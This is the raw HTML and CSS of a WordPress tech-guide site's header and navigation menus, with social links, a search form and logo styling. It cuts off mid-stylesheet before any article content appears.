            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/premiuminfo.org" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.instagram.com/jiivadurai/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="http://feeds.feedburner.com/Premiuminfo" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.twitter.com/jiivadurai" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-3062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-3062"><a href="https://www.premiuminfo.org">Home</a></li>
<li id="menu-item-27708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27708"><a href="https://www.premiuminfo.org/ai-world/">AI World<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27709"><a href="https://www.premiuminfo.org/ai-world/top-ai-list/">Top AI List</a></li>
</ul>
</li>
<li id="menu-item-2090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2090"><a href="https://www.premiuminfo.org/guide/">HOW TO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2091"><a href="https://www.premiuminfo.org/guide/android-guide/">ANDROID</a></li>
	<li id="menu-item-2092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2092"><a href="https://www.premiuminfo.org/guide/design/">DESIGN</a></li>
	<li id="menu-item-2094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094"><a href="https://www.premiuminfo.org/guide/windows/">WINDOWS</a></li>
	<li id="menu-item-2093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2093"><a href="https://www.premiuminfo.org/guide/ios/">iOS</a></li>
	<li id="menu-item-2095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2095"><a href="https://www.premiuminfo.org/guide/wordpress/">WORDPRESS</a></li>
</ul>
</li>
<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://www.premiuminfo.org/free-vps/">VPS</a></li>
<li id="menu-item-5956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5956"><a href="https://www.premiuminfo.org/tech-info/">Tech Info</a></li>
<li id="menu-item-5957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5957"><a href="https://www.premiuminfo.org/hosting/">Hosting</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.premiuminfo.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    font-family:Montserrat !important;;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_10 .tdb-logo-text-title{
                    color: #ffffff;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Roboto !important;font-size:20px !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_10 .tdb-logo-text-tagline{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.premiuminfo.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.premiuminfo.org/wp-content/uploads/2020/11/premiuminfo-logo.png" alt="PremiumInfo"  title="PremiumInfo"  width="544" height="180" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">NewsPaper</span><span class="tdb-logo-text-tagline">Tech Guide that Matters</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-19px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21{
position:relative;
}

</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -21px;
	                    margin-right: -21px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 21px;
	                    padding-right: 21px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_23{
position:relative;
}

.tdi_23 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#151515 !important;
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: middle;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_26 { 
display:inline !important;
} }

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                }.tdi_26 .tdb-logo-a,
                .tdi_26 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_26 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_26 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_26 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_26 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: none;
                
                    font-family:Montserrat !important;;
                }.tdi_26 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:20px !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_26 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_26 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_26 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.premiuminfo.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.premiuminfo.org/wp-content/uploads/2020/11/premiuminfo-logo.png" src="https://www.premiuminfo.org/wp-content/uploads/2020/11/premiuminfo-logo.png" alt="PremiumInfo"  title="PremiumInfo"  width="544" height="180" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Premiuminfo</span><span class="tdb-logo-text-tagline">Tech Guide that Matters</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_28{
                    vertical-align: baseline;
                }.tdi_28 > .wpb_wrapper,
				.tdi_28 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_28 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_29 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_29{
padding-top:10px !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_29 { 
display:block !important;
} }

</style>
<style>
/* custom css */
.tdb_header_menu .tdb-menu-items-pulldown{
                  -webkit-transition: opacity 0.5s;
                  transition: opacity 0.5s;
                  opacity: 1;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{
                  white-space: nowrap;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{
                  white-space: nowrap;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu > li{
                  float: none;
                  display: inline-block;
                }.tdb_header_menu .tdb-menu-items-dropdown{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{
                  display: block;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-menu-items-empty + .tdb-menu-items-dropdown .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-subcat-more{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  cursor: pointer;
                }.tdb_header_menu .td-subcat-more > .tdb-menu-item-text{
                  font-weight: 700;
                  text-transform: uppercase;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                
                  float: left;
                }.tdb_header_menu .td-subcat-more:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{
                  line-height: 0;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .td-pulldown-filter-list,
                .tdb_header_menu .td-pulldown-filter-list .sub-menu{
                    position: absolute;
                    width: 170px !important;
                    background-color: #fff;
                    display: none;
                    z-index: 99;
                }.tdb_header_menu .td-pulldown-filter-list{
                    list-style-type: none;
                    top: 100%;
                    left: -15px;
                    margin: 0;
                    padding: 15px 0;
                    text-align: left;
                }.tdb_header_menu .td-pulldown-filter-list .sub-menu{
                    top: 0;
                    right: 100%;
                    left: auto;
                    margin-top: -15px;
                }.tdb_header_menu .td-pulldown-filter-list li{
                  margin: 0;
                }.tdb_header_menu .td-pulldown-filter-list li a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .td-pulldown-filter-list li:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .td-pulldown-filter-list li:hover > .sub-menu{
                    display: block !important;
                }.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) > a > .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{
                  display: none !important;
                }.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
